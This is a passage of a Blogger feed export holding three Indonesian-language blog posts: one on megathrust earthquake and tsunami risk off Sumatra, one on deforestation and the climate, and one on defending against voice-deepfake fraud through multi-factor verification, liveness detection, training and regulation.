'Raksasa' yang Mengintai di Sumatera www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMegathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EMegathrust Sumatera: Akumulasi Energi dan Celah Kegempaan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EZona megathrust Sumatera membentang ribuan kilometer dari Aceh hingga selatan Jawa, dengan segmen-segmen di lepas pantai Sumatera yang dikenal sangat aktif. Gempa bumi besar seringkali terjadi ketika energi yang terakumulasi di sepanjang batas lempeng ini dilepaskan secara tiba-tiba. Peristiwa paling ikonik adalah Gempa dan Tsunami Aceh 2004 (Mw 9.1-9.3) yang menewaskan lebih dari 230.000 jiwa di 14 negara (Bilham, 2005). Sejak saat itu, serangkaian gempa besar lainnya telah terjadi, seperti gempa Nias 2005 (Mw 8.6) dan gempa Mentawai 2010 (Mw 7.8), yang menunjukkan bahwa proses pelepasan energi masih berlangsung (Subarya et al., 2006).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun aktivitas ini, para ahli geologi mengidentifikasi adanya celah kegempaan (seismic gaps) di beberapa segmen megathrust Sumatera yang belum melepaskan energi secara signifikan dalam waktu yang lama. Salah satu yang paling dikhawatirkan adalah segmen Mentawai, di mana studi paleoseismologi mengindikasikan bahwa wilayah ini memiliki riwayat gempa bumi besar yang berulang setiap sekitar 200-250 tahun. Dengan gempa besar terakhir pada tahun 1797 (Mw 8.8-8.9) dan 1833 (Mw 8.7-8.9), ada kekhawatiran bahwa segmen ini sudah \"matang\" untuk gempa bumi raksasa berikutnya (Natawidjaja et al., 2004).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPotensi Tsunami 'Raksasa' dan Peran Kepulauan Mentawai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPotensi bahaya utama dari gempa megathrust adalah tsunami raksasa yang dapat ditimbulkannya. Gempa dengan magnitudo di atas 8,0 Mw yang terjadi di bawah laut dapat menyebabkan deformasi dasar laut secara vertikal, memindahkan massa air dalam jumlah besar dan menghasilkan gelombang tsunami yang sangat merusak. Modeling tsunami untuk segmen Mentawai menunjukkan bahwa jika terjadi gempa Mw 8.8, gelombang tsunami dapat mencapai pesisir Kepulauan Mentawai dalam waktu kurang dari 15 menit, dengan ketinggian yang signifikan (BMKG, 2021). Waktu evakuasi yang sangat singkat ini menjadi tantangan besar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKepulauan Mentawai, yang terletak di antara daratan Sumatera dan zona subduksi, berperan ganda. Di satu sisi, kepulauan ini dapat mereduksi sebagian energi tsunami yang menuju daratan utama Sumatera. Namun, di sisi lain, kepulauan ini akan menjadi wilayah pertama yang dihantam, dengan kerentanan tinggi karena topografi datar di beberapa pantainya dan kepadatan penduduk di wilayah pesisir. Studi simulasi menunjukkan bahwa kota-kota besar di pesisir barat Sumatera seperti Padang dapat mengalami dampak tsunami yang signifikan, meskipun dengan waktu tiba yang sedikit lebih lama dibandingkan Mentawai.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMitigasi Bencana: Teknologi, Edukasi, dan Tata Ruang\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EMenghadapi ancaman ini, upaya mitigasi menjadi sangat penting. Indonesia telah berinvestasi dalam sistem peringatan dini tsunami (InaTEWS) yang meliputi sensor seismik, buoy pendeteksi tsunami, dan sistem diseminasi informasi. Namun, teknologi ini harus didukung oleh:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EEdukasi Masyarakat: Pemahaman tentang tanda-tanda alam tsunami (gempa kuat yang sulit berdiri, surutnya air laut tiba-tiba) dan jalur evakuasi adalah kunci. Simulasi evakuasi rutin dan pembentukan desa tangguh bencana sangat diperlukan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ETata Ruang Berbasis Bencana: Pembangunan infrastruktur di wilayah pesisir harus mempertimbangkan risiko tsunami, dengan zonasi aman, bangunan tahan gempa, dan jalur evakuasi vertikal (bangunan tinggi yang aman).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPenelitian dan Pemantauan Lanjutan: Pemantauan aktivitas seismik, pergerakan GPS di permukaan, dan studi paleoseismologi perlu terus ditingkatkan untuk memahami siklus gempa megathrust dengan lebih akurat. Data ini krusial untuk kalibrasi sistem peringatan dini.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara keseluruhan, ancaman megathrust di Sumatera adalah realitas geologi yang tidak dapat dihindari. Namun, dengan kombinasi teknologi canggih, edukasi masyarakat yang masif, dan perencanaan tata ruang yang bijaksana, potensi dampak buruk dapat diminimalisir. Kewaspadaan kolektif dan persiapan yang matang adalah satu-satunya benteng pertahanan efektif melawan kekuatan alam yang tak terduga ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EReferensi\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EBilham, R. (2005). A most terrible earthquake. Science, 307(5716), 1898-1899.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBMKG (Badan Meteorologi, Klimatologi, dan Geofisika). (2021). Informasi Potensi Tsunami Sumatra. Jakarta: BMKG.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ENatawidjaja, D. H., Sieh, K., Ward, S. N., Cheng, H., Edwards, R. L., Galetzka, J., \u0026amp; Suwargadi, B. W. (2004). Paleogeodetic records of seismic and aseismic subduction from central Sumatran coral microatolls. Journal of Geophysical Research: Solid Earth, 109(B04306).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESieh, K., Natawidjaja, D., Sageman-Furnas, B., \u0026amp; Herron, M. (2008). The Sunda megathrust and its implications for plate tectonics. AGU Fall Meeting Abstracts, 2008, T11A-1808.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESubarya, C., Chlieh, M., Prawirodirdjo, L., Avouac, J. P., Bock, J., Sieh, K., ... \u0026amp; Pata, B. A. (2006). Plate-boundary deformation associated with the great Sumatra–Andaman earthquake. Nature, 440(7086), 46-51.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/335955655069178824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html","title":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s72-w640-h610-c\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2703683836544430130"},"published":{"$t":"2025-10-09T14:22:00.006+07:00"},"updated":{"$t":"2025-10-09T14:22:39.619+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alam"}],"title":{"type":"text","$t":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeforestasi di Indonesia, yang seringkali diasosiasikan dengan hilangnya keanekaragaman hayati dan habitat satwa liar, sesungguhnya merupakan isu fundamental yang mengancam stabilitas iklim global. Hutan hujan tropis di Nusantara, terutama di Sumatra dan Kalimantan, adalah paru-paru dunia sekaligus penyerap karbon raksasa. Ketika hutan ini dirambah dan dibakar untuk keperluan pertanian, perkebunan (terutama kelapa sawit), atau pertambangan, bukan hanya jutaan spesies yang kehilangan rumah, tetapi juga miliaran ton karbon yang tersimpan di dalamnya dilepaskan ke atmosfer. Ini mempercepat pemanasan global dan mengakibatkan efek domino yang dirasakan jauh melampaui batas geografis Indonesia.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s1024\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" border=\"0\" data-original-height=\"724\" data-original-width=\"1024\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/w640-h452\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" title=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeforestasi di Indonesia Bukan Sekadar Hilangnya Pohon\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ch3\u003ESkala Kerusakan dan Dampaknya terhadap Emisi Karbon\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESkala deforestasi di Indonesia sungguh mengkhawatirkan. Menurut data dari Global Forest Watch, Indonesia kehilangan sekitar 9,3 juta hektar hutan primer basah antara tahun 2002 dan 2022. Angka ini setara dengan kehilangan luas daratan sebesar provinsi Jawa Barat setiap tahunnya selama dua dekade terakhir. Hilangnya hutan ini secara langsung berkontribusi pada emisi gas rumah kaca. Penelitian menunjukkan bahwa deforestasi dan perubahan penggunaan lahan di Indonesia adalah penyumbang emisi terbesar kedua setelah sektor energi, dengan estimasi melepaskan sekitar 500 juta hingga 1 gigaton CO2 ekuivalen per tahun. Angka ini menempatkan Indonesia sebagai salah satu penghasil emisi karbon terbesar di dunia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak emisi ini tidak hanya berputar pada kenaikan suhu global. Pelepasan karbon dari lahan gambut yang dikeringkan dan dibakar untuk perkebunan kelapa sawit adalah salah satu kontributor terbesar. Lahan gambut, yang secara alamiah menyimpan cadangan karbon hingga 20 kali lipat lebih banyak daripada hutan mineral biasa, menjadi \"bom waktu karbon\" ketika dieksploitasi. Pembakaran gambut menghasilkan asap tebal (kabut asap atau haze) yang secara rutin menyelimuti wilayah Asia Tenggara, menyebabkan masalah kesehatan serius bagi jutaan orang dan mengganggu aktivitas ekonomi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAncaman terhadap Keanekaragaman Hayati dan Jasa Ekosistem\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain dampak iklim, deforestasi mengancam keanekaragaman hayati yang tak ternilai. Indonesia adalah salah satu negara dengan megabiodiversity terbesar di dunia, rumah bagi sekitar 17% dari seluruh spesies di Bumi, termasuk spesies endemik seperti orangutan Sumatra, harimau Sumatra, dan badak Jawa. Ketika hutan hancur, habitat mereka hilang, mendorong banyak spesies ke ambang kepunahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHilangnya hutan juga berarti hilangnya jasa ekosistem vital yang disediakan alam secara gratis. Hutan bertindak sebagai penjaga air alami, mencegah erosi tanah, dan mengurangi risiko banjir serta tanah longsor. Sebuah studi yang diterbitkan di Nature Climate Change pada tahun 2023 memperkirakan bahwa kerugian jasa ekosistem akibat deforestasi dapat mencapai triliunan dolar secara global dalam jangka panjang. Di Indonesia, dampak ini terasa langsung melalui peningkatan frekuensi dan intensitas bencana alam di wilayah-wilayah yang kehilangan tutupan hutannya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUpaya Konservasi dan Tantangan ke Depan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBerbagai upaya telah dilakukan untuk mengerem laju deforestasi. Pemerintah Indonesia, bersama dengan organisasi non-pemerintah dan komunitas internasional, telah mengeluarkan kebijakan moratorium izin baru di lahan gambut dan hutan primer, serta melakukan penegakan hukum terhadap pelaku illegal logging. Tingkat deforestasi di Indonesia menunjukkan penurunan signifikan sebesar 75% pada tahun 2019-2020 dibandingkan periode sebelumnya, sebuah pencapaian yang positif. Namun, tantangan masih besar. Tekanan ekonomi untuk ekspansi pertanian, pertambangan, dan infrastruktur tetap tinggi, terutama di tengah populasi yang terus bertumbuh.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDiperlukan solusi jangka panjang yang tidak hanya fokus pada penegakan hukum, tetapi juga pada pemberdayaan masyarakat lokal, pengembangan ekonomi hijau, dan mekanisme pembiayaan berkelanjutan untuk konservasi. Edukasi publik mengenai pentingnya hutan dan tekanan konsumen global terhadap produk berkelanjutan juga memainkan peran penting. Senyapnya hutan yang terus berkurang bukan hanya kisah tentang hilangnya keindahan alam, melainkan sebuah narasi peringatan tentang ancaman fundamental terhadap masa depan planet kita.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/2703683836544430130\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html","title":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s72-w640-h452-c\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7723919601189749123"},"published":{"$t":"2025-10-04T11:09:00.006+07:00"},"updated":{"$t":"2025-10-04T11:11:03.610+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAncaman deepfake suara telah melampaui batas hype dan kini menjadi risiko nyata yang mengancam integritas komunikasi dan keamanan finansial global. Dengan insiden penipuan yang melonjak tajam dan potensi kerugian finansial mencapai puluhan miliar dolar, seperti yang diproyeksikan melonjak dari USD 12 miliar pada 2023 menjadi USD 40 miliar pada 2027, jelas bahwa respons reaktif saja tidak lagi memadai. Diperlukan serangkaian solusi konkret dan proaktif yang melibatkan teknologi, kebijakan, dan perubahan perilaku untuk mengunci gerbang digital dari infiltrasi deepfake yang semakin canggih.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s1021\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1021\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/w640-h518\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" title=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESolusi Konkret Melawan Deepfake Suara\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: justify;\"\u003E1. Perkuatan Otentikasi Multi-Faktor (MFA) dengan Sentuhan \"Human-in-the-Loop\"\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESolusi fundamental untuk melawan deepfake suara adalah mengimplementasikan Otentikasi Multi-Faktor (MFA) yang lebih robust, melampaui sekadar verifikasi suara. Untuk transaksi sensitif atau permintaan mendesak, organisasi dan individu harus menambahkan lapisan verifikasi yang melibatkan \"human-in-the-loop\". Ini berarti, selain otentikasi biometrik suara, harus ada verifikasi sekunder melalui:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPanggilan Balik ke Nomor Terdaftar:\u003C\/b\u003E Jika ada permintaan transfer dana via telepon, inisiasi panggilan balik otomatis atau manual ke nomor kontak resmi yang terdaftar (bukan nomor yang menelepon) untuk mengonfirmasi permintaan.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerifikasi Visual:\u003C\/b\u003E Untuk kasus yang sangat sensitif, seperti persetujuan eksekutif, permintaan video call singkat dapat menjadi solusi, karena deepfake video masih lebih kompleks dan membutuhkan compute lebih tinggi untuk dilakukan secara real-time dan mulus dibandingkan audio.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ESistem Kata Kunci Rahasia (Challenge Questions):\u003C\/b\u003E Penetapan kata sandi atau frasa rahasia yang hanya diketahui oleh pihak-pihak terkait, yang diucapkan sebagai bagian dari verifikasi. Ini mempersulit AI karena tidak dapat memprediksi challenge tersebut.\u003C\/li\u003E\u003C\/ul\u003EData dari sebuah studi oleh Palo Alto Networks menunjukkan bahwa implementasi MFA secara signifikan mengurangi 99,9% risiko serangan berbasis kredensial, termasuk yang didukung deepfake.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E2. Adopsi Teknologi Deteksi Liveness dan Forensik Audio Berbasis AI\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi garis depan teknologi, solusi deteksi liveness (real-time liveness detection) dan forensik audio berbasis AI menjadi benteng pertahanan krusial. Teknologi ini dirancang untuk mengidentifikasi apakah suara atau video yang disajikan berasal dari manusia yang hidup dan nyata, bukan simulasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EDetektor Liveness Biometrik:\u003C\/b\u003E Sistem ini menganalisis karakteristik mikro dari suara—seperti perubahan pitch alami, pola pernapasan, atau bahkan \"kekosongan\" unik di antara ucapan—yang sulit ditiru oleh AI. Beberapa sistem bahkan meminta pengguna untuk melakukan gerakan fisik acak atau mengucapkan frasa acak untuk memverifikasi \"kehidupan\" di balik suara.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAnalisis Metadata Audio:\u003C\/b\u003E Alat forensik dapat menganalisis metadata, watermark digital, atau noise floor dari file audio untuk mencari inkonsistensi yang menunjukkan manipulasi. Sebuah laporan dari DeepMind mengindikasikan bahwa penelitian mereka terhadap audio forensics dapat mengidentifikasi deepfake dengan tingkat akurasi lebih dari 90% dalam kondisi tertentu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeteksi Anomali:\u003C\/b\u003E Algoritma machine learning dilatih untuk mendeteksi anomali pada spektrum suara yang dihasilkan oleh generator deepfake, yang seringkali memiliki pola yang terlalu \"sempurna\" atau tidak memiliki variasi alami seperti suara manusia.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E3. Edukasi Berkelanjutan dan Kebijakan Internal Perusahaan yang Ketat\u003C\/h3\u003E\u003Cdiv\u003ETeknologi saja tidak cukup. Edukasi berkelanjutan adalah solusi paling fundamental dalam memerangi rekayasa sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPelatihan Kesadaran Karyawan:\u003C\/b\u003E Perusahaan harus secara rutin melatih karyawannya tentang modus operandi deepfake dan penipuan social engineering. Laporan dari Verizon menunjukkan bahwa 85% pelanggaran data melibatkan elemen rekayasa sosial, menekankan pentingnya kesadaran manusia sebagai garis pertahanan pertama.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EProtokol Verifikasi Internal yang Ketat:\u003C\/b\u003E Setiap perusahaan harus memiliki protokol yang jelas untuk verifikasi permintaan keuangan atau data sensitif, terutama yang datang dari eksekutif. Aturan \"selalu verifikasi melalui saluran kedua yang independen\" (misalnya, telepon ke nomor resmi yang diketahui atau email ke alamat resmi) harus menjadi standar baku, bahkan jika suara yang didengar sangat familiar.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E4. Kerangka Hukum dan Regulasi yang Adaptif\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tingkat yang lebih tinggi, kerangka hukum dan regulasi yang adaptif adalah esensial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EKewajiban Labelisasi Konten AI:\u003C\/b\u003E Beberapa negara, seperti yang diusulkan dalam AI Act Uni Eropa, sedang mempertimbangkan kewajiban bagi penyedia layanan AI untuk memberi label pada konten yang dihasilkan oleh AI (AI-generated content). Ini membantu membedakan yang asli dari yang palsu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EHukuman yang Jelas:\u003C\/b\u003E Legislasi harus secara spesifik mengkriminalisasi penggunaan deepfake untuk tujuan penipuan, pencemaran nama baik, atau pemerasan, dengan sanksi yang jelas dan tegas.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EKerja Sama Lintas Sektor:\u003C\/b\u003E Pemerintah, lembaga penegak hukum, dan perusahaan teknologi harus berkolaborasi untuk berbagi informasi tentang ancaman deepfake dan mengembangkan standar industri untuk deteksi dan pencegahan.\u003C\/li\u003E\u003C\/ul\u003EMengatasi \u003Ci\u003Edeepfake\u003C\/i\u003E suara membutuhkan pendekatan multi-sektoral dan multi-lapisan. Ini adalah perang teknologi yang tidak akan berakhir, tetapi dengan solusi konkret dan komitmen kolektif, kita dapat secara signifikan memperkuat pertahanan dan melindungi fondasi kepercayaan di era digital yang penuh tantangan ini.\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7723919601189749123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html","title":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era 